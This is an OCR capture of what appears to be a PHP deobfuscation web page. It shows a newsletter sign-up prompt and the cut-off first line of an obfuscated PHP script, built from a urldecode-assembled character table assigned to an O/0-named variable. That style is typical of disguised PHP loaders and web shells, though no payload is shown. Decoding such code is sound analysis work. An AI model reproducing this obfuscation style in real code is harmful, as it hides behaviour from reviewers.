
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php
$O00OO0=urldecode("%6E1%7A%62%2F%6D%615%5C